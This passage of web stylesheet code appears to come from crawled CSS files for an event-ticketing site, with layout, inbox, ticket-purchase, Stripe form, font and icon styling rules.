}
.nav-tabs>li {
	margin-bottom:0px;
	padding-left: 0px;
	padding-right: 0px;
	text-align:center;
}
.nav-tabs>li>a {border:0px;}
.tab-content {
	padding:15px;

}
.panel-default>.panel-heading {
	padding:0px;
	background:#fafafa;
}
.panel-group .panel {
	border-radius:0px;
	padding-left: 0px;
	padding-right: 0px;
}
.panel-default {
	border-bottom:1px solid #ddd;
	border-top: 0px;
	border-left: 0px;
	border-right: 0px;
}
.panel-title>a {
	padding:12px 15px;
	display:block;
}
.panel-group .panel+.panel {
	margin-top:0px;
}
.panel-heading .accordion-toggle:after {
	font-family: 'Glyphicons Halflings';
	content: "\e114";
	float: right;
	color: grey;
	font-size: 13px;
	transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	top:5px;
}
.panel-heading .accordion-toggle.collapsed:after {
	transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.panel-group {
	margin-bottom:0px;
}
.show-hide li:last-child {
	border-bottom: 0px;
}

/* Unused Organizers */

.un-organizer {
	margin-bottom: 0;
	padding:0px;
}
.un-organizer li {
	float: left;
	width: 100%;
	padding-bottom: 10px;
	border-bottom: 1px solid #8e8e8e;
}
.un-organizer li:last-child {
	border-bottom: 0;
	padding-bottom: 0;
}
/* chirag 25-dec-2014 */
.cust_color li {
	float: left;
	width: 28%;
	margin-right:15px;
}
.invitation-btn {margin-left:10px;}

/* end */






.messages
{
	position:relative;
}
.messages .message
{
	position:absolute;
	top:0px;
}
.message
{
		-webkit-background-size: 40px 40px;
		-moz-background-size: 40px 40px;
		background-size: 40px 40px;
		background-image: -webkit-gradient(linear, left top, right bottom,
								color-stop(.25, rgba(255, 255, 255, .05)), color-stop(.25, transparent),
								color-stop(.5, transparent), color-stop(.5, rgba(255, 255, 255, .05)),
								color-stop(.75, rgba(255, 255, 255, .05)), color-stop(.75, transparent),
								to(transparent));
		background-image: -webkit-linear-gradient(135deg, rgba(255, 255, 255, .05) 25%, transparent 25%,
							transparent 50%, rgba(255, 255, 255, .05) 50%, rgba(255, 255, 255, .05) 75%,
							transparent 75%, transparent);
		background-image: -moz-linear-gradient(135deg, rgba(255, 255, 255, .05) 25%, transparent 25%,
							transparent 50%, rgba(255, 255, 255, .05) 50%, rgba(255, 255, 255, .05) 75%,
							transparent 75%, transparent);
		background-image: -ms-linear-gradient(135deg, rgba(255, 255, 255, .05) 25%, transparent 25%,
							transparent 50%, rgba(255, 255, 255, .05) 50%, rgba(255, 255, 255, .05) 75%,
							transparent 75%, transparent);
		background-image: -o-linear-gradient(135deg, rgba(255, 255, 255, .05) 25%, transparent 25%,
							transparent 50%, rgba(255, 255, 255, .05) 50%, rgba(255, 255, 255, .05) 75%,
							transparent 75%, transparent);
		background-image: linear-gradient(135deg, rgba(255, 255, 255, .05) 25%, transparent 25%,
							transparent 50%, rgba(255, 255, 255, .05) 50%, rgba(255, 255, 255, .05) 75%,
							transparent 75%, transparent);

		 -moz-box-shadow: inset 0 -1px 0 rgba(255,255,255,.4);
		 -webkit-box-shadow: inset 0 -1px 0 rgba(255,255,255,.4);
		 box-shadow: inset 0 -1px 0 rgba(255,255,255,.4);
		 text-shadow: 0 1px 0 rgba(0,0,0,.5);
		 -webkit-animation: animate-bg 5s linear infinite;
		 -moz-animation: animate-bg 5s linear infinite;
		 width: 100%;
		 border: 1px solid;
		 color: #fff;
		 padding: 10px;
		 font-size:14px;
		 margin-bottom:0px;
		 text-align:center;
		 border-radius: 0px;
}
.alert-success {
	background-color: #61b832;
	border-color: #55a12c;
	display:block;
	color: #fff;
	font-size: 14px;
	padding:10px;
}

.alert-danger {
	background-color: #de4343;
	border-color: #c43d3d;
	color:#fff;
}

.alert-danger p {
	font-size:14px;
}
@-webkit-keyframes animate-bg
{
    from {
        background-position: 0 0;
    }
    to {
       background-position: -80px 0;
    }
}


@-moz-keyframes animate-bg
{
    from {
        background-position: 0 0;
    }
    to {
       background-position: -80px 0;
    }
}
.loginBox .panel-default {
	border: 1px solid #ddd;
}


/* header searchbar added by chirag */

.header_search {
	width: 350px;
position: absolute;
background: #fff;
border: 1px solid #dadada;
border-radius: 5px;
margin-top: 14px;
}

.header_search .searchbartop {
	padding:10px;
}

.header_search .form-control {
	height:46px;
}

.header_searchlist {
	padding:0px;
	margin-top: 8px;
}
.header_searchlist label {
	font-size: 18px;
	padding:5px 0 5px 15px;
	display:block;
	text-transform: uppercase;
	background: #fafafa;
	margin-bottom:0px;
}
.header_searchlist li {
	list-style: none;
	font-size: 16px;
}
.event_class {
	color:#333;
	cursor: pointer;
}
.header_searchlist li a, .event_class {
	text-decoration: none;
	display: block;
	padding: 5px 15px;
	font-weight: 300;
	color:#333;
}
.header_searchlist li a:hover, .event_class:hover {
	background: #fe7525;
	color:#fff;
}
.header_searchlist li:first-child {border-top-left-radius:4px; border-top-right-radius:4px;}
.header_searchlist li:last-child {border-bottom-left-radius:4px; border-bottom-right-radius:4px;}

.ticket-detail {
	padding-bottom:10px;
}
.ticketlabel label{
	display:inline;
}
.logo-size{
width: 240px;
}
.error1 {color:#ff0000;}
.mt0 {margin-top:0px;}
.titlep {
	padding: 15px;
	padding-left:20px
}
.smallfilesize {width:80%!important;}
.preview-here #event_view_page_theme > div {
    width: 94%;
}

/* inbox css */


.inbox-img{
    float: left;
}
.inbox-img-receiver
{
    float: right;
}
.indox-content-receiver
{
    margin-right: 100px;
    margin-left: 0px !important;
}
.indox-content , .indox-content-receiver{
    margin-left: 100px;
    border: 1px solid #e2e2e2;
    border-radius: 5px;
    padding: 15px;
    position: relative;
}
.inbox {
    padding: 20px;
}
.inbox li{
    margin-bottom: 15px;
}
.inbox li a
{
    color:#8e8e8e;
}
.inbox li a h3 , .inbox li h3 a
{
    color:#fe7525;
}
.inbox li h3 em
{
   font-size: 14px;
   font-style: italic;
   color:#8e8e8e;
}
.inbox li:hover .indox-content , .inbox li:hover .indox-content-receiver
{
    border-color: #fe7525;
}
.inbox li:hover .indox-content.in-active:before ,.inbox li:hover .indox-content:before
{
    border-right-color:#fe7525;
}
.inbox li:hover .indox-content-receiver:before
{
    border-left-color:#fe7525;
    border-right-color: transparent;
}
.in-active
{
    background: #e7e7e7;
}
.indox-content.in-active:before
{
    border-right-color: #e7e7e7;
}
.indox-content.in-active:after
{
    border-right-color: #e7e7e7;
}
.indox-content:after , .indox-content-receiver:after {
position: absolute;
border: 10px solid transparent;
border-right-color: #FFFDFD;
content: "";
top: 20px;
left: -20px;
}
.indox-content-receiver:after{
    right: -20px;
    left: auto;
    border-left-color: #FFFDFD;
    border-right-color:transparent;
}
.indox-content:before , .indox-content-receiver:before{
position: absolute;
border: 10px solid transparent;
border-right-color: #D2C5C5;
content: "";
top: 20px;
left: -21px;
}
.indox-content-receiver:before
{
    right: -21px;
    left: auto;
    border-left-color: #D2C5C5;
    border-right-color:transparent;
}


.popup-slider{
    max-width: 1000px !important;
    box-shadow: none !important;
   border: 0px solid #DDD  !important;
   background: transparent  !important;
  }
  .eventListContainer .josef .imgLeft{
  	max-height: 100px;
  }
  /*.world-tour .josef .flexslider{
  	max-height: 215px;
  }
*/
.slide.active {
	position: relative;
}
.slide.active:before {
    position: absolute;
   content: "";
   background-color: rgba(0,0,0,0.7);
   height: 100%;
   width: 100%;
   z-index: 10;
   left: 0px;
}
.slide.active:after {
    position: absolute;
   content: "O";
   font-family: 'Glyphicons Halflings';
   z-index: 100;
   font-size: 35px;
   color: white;
   top: 50%;
   left: 50%;
   margin-top: -25px;
   margin-left: -17px;
}

.width50{
	width: 50%;
	float: left;
}
.width50 span{
	    margin-top: 12px;
    padding-left: 5px;
    display: inline-block;
    margin-right: 10px;
}
.orgUrl p{
 display: inline-block;
}
.orgUrl input{
	display: inline-block;
	max-width: 200px;
}
.saveBtn, .cancelBtn {
	background: #fe7525;
    color: #FFF;
    border: none;
    border-radius: 50%;
    width: 30px;
    height: 30px;
    font-size: 12px;
    text-align: center;
    line-height: 30px;
}
.cancelBtn {
	background: #333;
}
.mrgBt10{
	    margin-bottom: 10px;
}
/*advance search filter css*/
 .filter-location
     {
        margin-bottom: 20px;
        min-height: 40px;
     }
    .filter-location h3 {
        float: left;
        margin: 5px 0px;
        font-size: 19px  !important;
       color: #fe7525;
    }
    .filter-location a {
        float: right;
        margin: 8px 0px;
    }
    .filter-location ul {
        float: left;
        overflow: inherit !important;
        margin-bottom: 0px;
    }

   .toggle_cat div, .toggle_city div{
    font-size: 15px !important;
    cursor: pointer;
  }
.fb_event-area {
	text-align: center;
}
  .fb_event{
  	list-style-type: none;
    padding: 0px;
    max-width: 500px;
    display: inline-block;
  }
  .fb_event > li{
    margin-bottom: 10px;
  }
  .fb_event > li > h2{
	    text-align: left;
	    background: #FFF;
	    padding: 5px 10px;
	    font-size: 20px;
	    margin: 0;
  }
  .fb_event > li > h2 > span{
    background: #333;
    color: #FFF;
    padding: 4px 10px;
    border-radius: 6px;
    font-size: 15px;
    font-weight: bold;
    margin-right: 5px;
    line-height: 30px;
  }
  .fb_event > li > p{
	margin-top: 30px;
    max-width: 400px;
  }
  .fb_event-area .btn-common {
	    max-width: 260px;
	    display: inline-block;
	    margin-top: 10px;
  }

   .fb_event > li > h2 > a{
   	 padding: 1px;

    font-size: 19px;
   }
   h2.marB20 {
    margin-bottom: 20px;
}
.pdTB0{
	padding-top: 0px;
	padding-bottom: 0px;
}
.event_view_table {
	border: none;

}
.event_view_table > thead>tr>th {

	background: none ;

}

ul.event-type{
	-webkit-padding-start: 0px;
	-moz-padding-start: 0px;
}

.event-type li{
	 padding: 7px;
    display: inline-block;
    background: #fafafa;
    border-radius: 21px;
    margin-top: 6px;
    margin-left: 0px;
    border: 1px solid #DDDDDD;

}
.home-page .flexslider .slides img {
    height: 240px;
}
.event-page .flexslider .slides img {
    /*height: 180px;*/
}




/* Force table to not be like tables anymore */
.purchase-ticket table, .purchase-ticket thead, .purchase-ticket tbody, .purchase-ticket th, .purchase-ticket td, .purchase-ticket tr {
	display: block;
}
/* Hide table headers (but not display: none;, for accessibility) */
.purchase-ticket thead tr {
	position: absolute;
	top: -9999px;
	left: -9999px;
}
.purchase-ticket td {
	/* Behave  like a "row" */
	border: none;
	border-bottom: 1px solid #eee;
	position: relative;
	padding-left: 40% !important;
	border-top: 0 !important;
	padding-bottom: 10px !important;
	padding-top: 10px !important;
}
.purchase-ticket td[class*=col-], .purchase-ticket th[class*=col-] {
	position: relative !important;
}
.purchase-ticket td:before {
	/* Now like a table header */
	position: absolute;
	/* Top/left values mimic padding */
	top: 8px;
	left: 7px;
	width: 40%;
	padding-right: 10px;
	white-space: nowrap;
	text-align: left;
}
.purchase-ticket tr{/*border-bottom:3px solid #ddd;*/}
.purchase-ticket tr td:last-child{
	border:none !important;
	min-height: 32px;
}
.purchase-ticket td:nth-of-type(1):before {
	content: "Ticket name"; font-weight:bold;
}
.purchase-ticket td:nth-of-type(2):before {
	content: "Price"; font-weight:bold;
}
.purchase-ticket td:nth-of-type(3):before {
	content: "Fee"; font-weight:bold;
}
.purchase-ticket td:nth-of-type(4):before {
	content: "Quantity"; font-weight:bold;
}
.purchase-ticket td:nth-of-type(5):before {
	content: "Total"; font-weight:bold;
}
.timer-block{
	text-align: center;
    background-color: #FDEC9A;
    padding: 10px;
    border-radius: 14px;
    border: 1px solid;
    margin: 6px;

}
#countdown{

    padding-bottom: 0px !important;
    display: inline-block;
}
.cart_b_fixed {
     left: 928px;
    position: fixed;
    top: 0;
    width: 285px;
    z-index: 1000;
    /*box-shadow: 0 12px 20px -8px rgba(0, 0, 0, 0.3);*/
}
.value-info{
    	color: #999;
    	font-size: 12px;
}
 .value-info label{

	font-size: 12px;
}
table#ticket_table tr:first-child td{
	border-top:none !important;
}
.forborder
{
	    position: relative;
}
.forborder:before
   { content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 45px;
    height: 100%;
    background: transparent url(../images/bookmark-default.png) no-repeat center center;
    border-right: 1px solid #fff;
}
.forborder_event
{
	    position: relative;
}
.forborder_event:before
   { content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 45px;
    height: 100%;
    background: transparent url(../images/bookmark-hover.png) no-repeat center center;
    border-right: 1px solid #fff;
}
.watchlist {
    padding: 12px 15px;
    display: block;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 300;
    color: #FFF;
    display: inline;
    display: inline-block;
}
.foric .forborder_event:before {
    content: '';
    display: block;
    position: absolute;
    top: -2px;
    right: 0px !important;
    width: 45px;
    height: 100%;
    background: transparent url(../images/bookmark-hover.png) no-repeat center center;
    border-right: 1px solid #fff;
    background-size: 16px 19px;
    left: auto;
}
.foric .forborder_event_default:before {
    content: '';
    display: block;
    position: absolute;
    top: -2px;
    right: 0px !important;
    width: 45px;
    height: 100%;
    background: transparent url(../images/Bookmark_empty.png) no-repeat center center;
    border-right: 1px solid #fff;
    background-size: 16px 19px;
    left: auto;
}
.foric .tour a {
    display: block;
    position: relative;
}


.ticket-detail .btn-purrept,.ticket-detail .btn-tickreprt {
    background-color: #fe7525;
    color: #fff;
    font-size: 15px;
}
.ticket-detail .btn-purrept:hover,.ticket-detail .btn-tickreprt:hover
{
	opacity: 0.8;

}
.panel.active {
    position: relative;
}
.panel.active:before {
    position: absolute;
   content: "";
   background-color: rgba(0,0,0,0.7);
   height: 100%;
   width: 100%;
   z-index: 10;
   left: 0px;
}

.pp
{
	min-height: 400px;
}

div.row {
  margin: 0; }

h2.section-name {
  text-align: center;
  font-size: 20px;
  line-height: 26px;
  margin-top: 35px;
  margin-bottom: 30px;
  text-transform: uppercase; }

h3 {
  text-align: center;
  font-size: 18px;
  line-height: 24px;
  color: #757575;
  margin-top: 10px; }

section.second-section {
  background-color: #fff;
  padding-bottom: 35px; }
  section.second-section div.table {
    border-top: 2px solid #53e3a6;
    border-right: 2px solid #53e3a6;
    margin: 10px 0px; }
    section.second-section div.table .table__item {
      border-bottom: 2px solid #53e3a6;
      border-left: 2px solid #53e3a6;
      text-align: center;
      font-size: 16px;
      position: relative;
      transition: all .1s ease;
      background-color: #fff;
      color: #757575; }
      section.second-section div.table .table__item:hover {
        background-color: #53e3a6;
        color: #fff; }
      section.second-section div.table .table__item a {
        padding: 20px 0px;
        font-size: 15px;
        line-height: 20px;
        display: block;
        text-transform: uppercase;
        text-decoration: none;
        cursor: pointer;
        color: inherit; }
        section.second-section div.table .table__item a:focus {
          outline: none; }

section.third-section {
  padding-bottom: 40px;
  text-align: center;
  background-color: #FCFCFC; }
  section.third-section button {
    display: inline-block;
    background-color: #fff;
    padding: 11px 15px;
    border: 2px solid #53e3a6;
    margin: 10px 0;
    font-size: 18px;
    width: 160px;
    transition: all .1s ease;
    background-color: #FCFCFC;
    color: #757575; }
    section.third-section button:hover {
      background-color: #53e3a6;
      color: #FCFCFC; }

section.fouth-section {
  background-color: #fff;
  padding-bottom: 40px; }
  section.fouth-section h2.section-name {
    font-size: 22px; }
  section.fouth-section div.table {
    padding-bottom: 35px;
    margin-top: 25px;
    padding-left: 15px;
    padding-right: 15px;
    border: 2px solid #53e3a6;
    text-align: center; }
    section.fouth-section div.table button {
      display: inline-block;
      background-color: #fff;
      padding: 11px 15px;
      border: 2px solid #53e3a6;
      margin: 25px 0 0;
      font-size: 18px;
      width: 160px;
      transition: all .1s ease;
      background-color: #FCFCFC;
      color: #757575; }
      section.fouth-section div.table button:hover {
        background-color: #53e3a6;
        color: #FCFCFC; }

section.fifth-section {
  padding-bottom: 40px;
  background-color: #FCFCFC; }
  section.fifth-section h2.section-name {
    font-size: 22px; }
  section.fifth-section div.testimodal {
    margin-top: 10px;
    margin-bottom: 50px; }
    section.fifth-section div.testimodal div.testimodal__text {
      float: right; }
      section.fifth-section div.testimodal div.testimodal__text p {
        font-size: 17px;
        line-height: 22px;
        margin: 20px 0; }
    section.fifth-section div.testimodal div.testimodal__img {
      float: right; }
      section.fifth-section div.testimodal div.testimodal__img img {
        display: block;
        width: 50%; float: right;}
  section.fifth-section div.table {
    padding-bottom: 35px;
    padding-left: 15px;
    padding-right: 15px;
    border: 2px solid #53e3a6;
    text-align: center; }
    section.fifth-section div.table button {
      display: inline-block;
      background-color: #fff;
      padding: 11px 15px;
      border: 2px solid #53e3a6;
      margin: 25px 0 0;
      font-size: 18px;
      width: 160px;
      transition: all .1s ease;
      background-color: #FCFCFC;
      color: #757575; }
      section.fifth-section div.table button:hover {
        background-color: #53e3a6;
        color: #FCFCFC; }

section.six-section {
  padding-top: 15px;
  text-align: center;
  padding-bottom: 25px;
  background-color: #fff; }
  section.six-section div.logo__wrap {
    display: inline-block;
    width: 20%;
    float: left;
    padding-left: 30px;
    padding-right: 30px;
    margin-bottom: 20px; }
    section.six-section div.logo__wrap img {
      display: block;
      width: 100%; }

/*==========  Desktop First Method  ==========*/
/* Large Devices, Wide Screens */
@media only screen and (max-width: 1200px) {
  #body_middle > .container {
    width: 1170px !important;
    padding-left: 15px;
    padding-right: 15px; } }

/* Medium Devices, Desktops */
@media only screen and (max-width: 992px) {
  section.six-section div.logo__wrap {
    padding-left: 15px;
    padding-right: 15px; }
    section.six-section div.logo__wrap img {
      display: block;
      width: 100%; } }

.mob-topspace{
	margin-top: 5px;
}

/* Small Devices, Tablets */
@media only screen and (max-width: 769px) {
	.maxHeight {
		max-height: 310px !important;
	}

	.mob-topspace{
		margin-top: 48px;
	}

  h2.section-name {
    font-size: 18px !important;
    line-height: 24px !important;
    font-family: "OpenSansSemibold", sans-serif;
    margin-top: 25px; }
  section.third-section button {
    margin: 0px 0 20px; }
  section.fifth-section div.testimodal div.testimodal__text, section.fifth-section div.testimodal div.testimodal__img {
    padding-left: 0;
    padding-right: 0; }
  section.six-section div.logo__wrap {
    width: 40%;
    float: none;
    padding-left: 15px;
    padding-right: 15px; }
    section.six-section div.logo__wrap img {
      display: block;
      width: 100%; } }

/* Extra Small Devices, Phones */
@media only screen and (max-width: 480px) {
  h2.section-name {
    font-size: 16px !important;
    line-height: 23px !important;
    margin-bottom: 25px !important; }
  section.second-section .table__item {
    width: 100%; } }


.carousel-caption{
	padding-bottom: 80px;
}
.home-banner .carousel-inner>.item .slider-img {
	width: 100%;
    height: 400px;
    background-position: 50% 50%;
    background-size: cover;
    position: relative;
}
.pagination .current,  .pagination .current:hover   {
color: #fff;
background-color: #fe7525;
cursor: default;
}

.payment-processing-info-div {
    padding: 15px;
}

.site-color {
    color: #fe7525;
}

.payment-processor-panel {
    border: 1px solid #ddd;
}

.payment-processor-panel h2{
    margin-top: 0px;
}

/* Stripe Custom Form Design */
/**
 * The CSS shown here will not be introduced in the Quickstart guide, but shows
 * how you can use CSS to style your Element's container.
 */
.StripeElement {
  box-sizing: border-box;

  height: 40px;

  padding: 10px 12px;

  border: 1px solid transparent;
  border-radius: 4px;
  background-color: white;

  box-shadow: 0 1px 3px 0 #e6ebf1;
  -webkit-transition: box-shadow 150ms ease;
  transition: box-shadow 150ms ease;
}

.StripeElement--focus {
  box-shadow: 0 1px 3px 0 #cfd7df;
}

.StripeElement--invalid {
  border-color: #fa755a;
}

.StripeElement--webkit-autofill {
  background-color: #fefde5 !important;
}

--- FILE ---
content_type: text/css
request_url: https://ticketgrind.com/cssnew/style.css?id=1762291337
body_size: 18303
content:


/*@font-face {
    font-family: "Source Sans Pro";
    font-display: swap;
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-200.eot");
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-200.eot#iefix") format("embedded-opentype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-200.ttf") format("truetype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-200.woff") format("woff"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-200.svg") format("svg");
    font-weight: 200;
    font-style: normal
}*/
/*
@font-face {
    font-family: "Source Sans Pro";
    font-display: swap;
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-300.eot");
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-300.eot#iefix") format("embedded-opentype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-300.ttf") format("truetype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-300.woff") format("woff"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-300.svg") format("svg");
    font-weight: 300;
    font-style: normal
}

@font-face {
    font-family: "Source Sans Pro";
    font-display: swap;
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-regular.eot");
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-regular.eot#iefix") format("embedded-opentype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-regular.ttf") format("truetype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-regular.woff") format("woff"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-regular.svg") format("svg");
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: "Source Sans Pro";
    font-display: swap;
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-italic.eot");
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-italic.eot#iefix") format("embedded-opentype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-italic.ttf") format("truetype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-italic.woff") format("woff"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-italic.svg") format("svg");
    font-weight: 400;
    font-style: italic
}

@font-face {
    font-family: "Source Sans Pro";
    font-display: swap;
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-600.eot");
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-600.eot#iefix") format("embedded-opentype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-600.ttf") format("truetype"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-600.woff") format("woff"), url("../fonts/source-sans-pro-source-sans-pro-v11-latin-600.svg") format("svg");
    font-weight: 600;
    font-style: normal
}

@font-face {
    font-family: "Lato";
    font-display: swap;
    src: url("../fonts/lato-lato-lightitalic.eot");
    src: url("../fonts/lato-lato-lightitalic.eot#iefix") format("embedded-opentype"), url("../fonts/lato-lato-lightitalic.ttf") format("truetype"), url("../fonts/lato-lato-lightitalic.woff") format("woff"), url("../fonts/lato-lato-lightitalic.svg") format("svg");
    font-weight: 300;
    font-style: italic
}*/
/*

@font-face {
    font-family: "Lato";
    font-display: swap;
    src: url("../fonts/lato-lato-regular.eot");
    src: url("../fonts/lato-lato-regular.eot#iefix") format("embedded-opentype"), url("../fonts/lato-lato-regular.ttf") format("truetype"), url("../fonts/lato-lato-regular.woff") format("woff"), url("../fonts/lato-lato-regular.svg") format("svg");
    font-weight: 400;
    font-style: normal
}

@font-face {
    font-family: "Lato";
    font-display: swap;
    src: url("../fonts/lato-lato-bold.eot");
    src: url("../fonts/lato-lato-bold.eot#iefix") format("embedded-opentype"), url("../fonts/lato-lato-bold.ttf") format("truetype"), url("../fonts/lato-lato-bold.woff") format("woff"), url("../fonts/lato-lato-bold.svg") format("svg");
    font-weight: 700;
    font-style: normal
}

@font-face {
    font-family: "icomoon";
    font-display: block;
    src: url("../fonts/icomoon-icomoon.eot");
    src: url("../fonts/icomoon-icomoon.eot#iefix") format("embedded-opentype"), url("../fonts/icomoon-icomoon.ttf") format("truetype"), url("../fonts/icomoon-icomoon.woff") format("woff"), url("../fonts/icomoon-icomoon.svg") format("svg");
    font-weight: normal;
    font-style: normal
}
*/
.divLeft{
    float: left;
}
.normalFont{
    font-weight: normal !important;
}

[class^="icon-"],
[class*=" icon-"] {
    font-family: "icomoon", "Lato", sans-serif !important;
    speak: none;
    color: #5A6872;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}
.alert-danger{
    cursor: pointer !important;
}

.icon-arrow-up:before {
    content: ""
}

.icon-arrow-right:before {
    content: ""
}

.icon-arrow-down:before {
    content: ""
}

.icon-arrow-left:before {
    content: ""
}

.icon-caret-up:before {
    content: ""
}

.icon-caret-right:before {
    content: ""
}

.icon-caret-down:before {
    content: ""
}

.icon-caret-left:before {
    content: ""
}

.icon-chevron-up:before {
    content: ""
}

.icon-chevron-right:before {
    content: ""
}

.icon-chevron-down:before {
    content: ""
}

.icon-chevron-left:before {
    content: ""
}

.icon-check-mark:before {
    content: ""
}

.icon-check-mark-border:before {
    content: ""
}

.icon-check-mark-full:before {
    content: ""
}

.icon-close:before {
    content: ""
}

.icon-close-border:before {
    content: ""
}

.icon-close-full:before {
    content: ""
}

.icon-subtract-border:before {
    content: ""
}

.icon-subtract-full:before {
    content: ""
}

.icon-plus:before {
    content: ""
}

.icon-plus-border:before {
    content: ""
}

.icon-plus-full:before {
    content: ""
}

.icon-help-border:before {
    content: ""
}

.icon-help-full:before {
    content: ""
}

.icon-info-border:before {
    content: ""
}

.icon-info-full:before {
    content: ""
}

.icon-maximize:before {
    content: ""
}

.icon-download:before {
    content: ""
}

.icon-upload:before {
    content: ""
}



.icon-top:before {
    content: ""
}

.icon-filter:before {
    content: ""
}

.icon-launch:before {
    content: ""
}

.icon-play-border:before {
    content: ""
}

.icon-settings:before {
    content: ""
}

.icon-search:before {
    content: ""
}

.icon-trash:before {
    content: ""
}

.icon-calendar:before {
    content: ""
}

.icon-document:before {
    content: ""
}

.icon-menu:before {
    content: ""
}

.icon-facebook:before {
    content: ""
}

.icon-twitter:before {
    content: ""
}

.icon-linkedin:before {
    content: ""
}

.icon-google-plus:before {
    content: ""
}

.icon-youtube:before {
    content: ""
}

.icon-instagram:before {
    content: ""
}

html {
    height: 100%;
    position: relative
}

body {
    height: 100%
}

html,
body,
h1,
h2,
h3,
h4,
h5,
p,
caption,
ol,
ul,
li,
label,
input,
select,
textarea,
button {
    margin: 0
}

html,
body,
h1,
h2,
h3,
h4,
h5,
caption,
label,
input,
select,
textarea,
button {
    font-family: "Lato", sans-serif
}

p,
ol,
ul,
li {
    font-family: "Source Sans Pro", sans-serif
}

h1 {
    padding: 0 0 20px 0
}
.event-detail h3{
    font-size: 22px !important;
}
@media only screen {
    h1 {
        font-size: 30px;
        line-height: 36px;
        letter-spacing: 0
    }
    .event-detail h3{
        font-size: 18px;
    }
}

@media only screen and (min-width: 768px) {
    h1 {
        font-size: 54px;
        line-height: 58px;
        font-weight: 700;
        letter-spacing: 0.2px
    }
    h4{
        font-size: 1.2rem !important;
    }

}

@media only screen and (min-width: 1200px) {

    h1 {
        font-size: 53px;
        line-height: 58px;
        font-weight: 700;
        letter-spacing: 1.6px
    }
}

h1 span {
    display: block
}

@media only screen {
    h1 span {
        letter-spacing: 0
    }
}

@media only screen and (min-width: 768px) {
    h1 span {
        letter-spacing: 0.2px
    }
}

@media only screen and (min-width: 1024px) {
    h1 span {
        letter-spacing: 2.6px
    }
}

h2 {
    padding: 0 0 20px 0;
    font-weight: 700;
    color: #4A5570
}

@media only screen {
    h2 {
        font-size: 28px;
        line-height: 38px;
        letter-spacing: -0.7px
    }
}

@media only screen and (min-width: 768px) {
    h2 {
        font-size: 42px;
        line-height: 50px;
        letter-spacing: -1px
    }
}

h3 {
    padding: 0 0 20px 0;
    font-size: 34px;
    line-height: 42px;
    font-weight: 300;
    color: #4A5570
}

h4 {
    padding: 0 0 20px 0;
    font-size: 28px;
    line-height: 36px;
    font-weight: 400;
    /*color: #4A5570*/
}

h5 {
    padding: 0 0 20px 0;
    font-size: 18px;
    line-height: 32px;
    font-weight: 700;
    color: #4A5570
}

p {
    padding: 0 0 20px 0;
    font-size: 17px;
    line-height: 25px;
    font-weight: 400;
    /*color: #5A6872;*/
    letter-spacing: 0.2px
}

li {
    color: #5A6872
}

ul {
    padding: 10px 0 20px 0
}

ul li {
    list-style: none;
    position: relative;
    padding: 0 0 15px 20px
}

ul li:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0
}

ul.no-spacing li {
    padding: 0 0 5px 20px
}

ol {
    padding: 10px 0 20px 0;
    margin: 0
}

ol li {
    padding: 0 0 10px 10px;
    margin: 0;
    font-size: 17px;
    line-height: 25px
}

caption {
    font-size: 14px;
    line-height: 18px;
    font-weight: 400
}

.legal {
    font-size: 11px;
    line-height: 17px;
    font-weight: 400
}

input,
select,
textarea,
button {
    padding: 0;
    border: solid 0 #fff;
    background-color: #fff
}

#body {
    min-height: 100%;
    position: relative;
    overflow: hidden
}

@media only screen {
    #body .content {
        padding: 84px 0 0 0
    }
}

@media only screen and (min-width: 768px) {
    #body .content {
        padding:84px 0 0 0
    }
}

.button,
.button-wrapper a {
    color: #fff !important;
    border: solid 0 #fff;
    position: relative;
    text-align: center;
    text-decoration: none;
    font-family: "Source Sans Pro", sans-serif;
    cursor: pointer;
    margin: 0;
    display: inline-block;
    background-color: transparent;
    letter-spacing: 0.1px;
    text-transform: capitalize;
    font-weight: 400;
    z-index: 1;
    outline: none
}

.button.button-large,
.button-wrapper a.button-large {
    font-size: 14px;
    padding: 21px 20px 19px 20px;
    letter-spacing: 0.8px;
    line-height: 20px;
    width: 150px
}

.button.button-medium,
.button-wrapper a.button-medium {
    padding: 14px 15px 14px 15px;
    letter-spacing: 0.2px;
    font-size: 15px;
    line-height: 20px;
    width: 134px
}

.button.button-medium.button-wide,
.button-wrapper a.button-medium.button-wide {
    width: 200px
}

.button.button-small,
.button-wrapper a.button-small {
    padding: 9px 10px 8px 10px;
    font-size: 13px;
    line-height: 18px;
    letter-spacing: 0.6px;
    width: 80px
}

.button.blue-button:after,
.button-wrapper a.blue-button:after {
    background-color: #6BAAD7
}

.button.blue-button:before,
.button-wrapper a.blue-button:before {
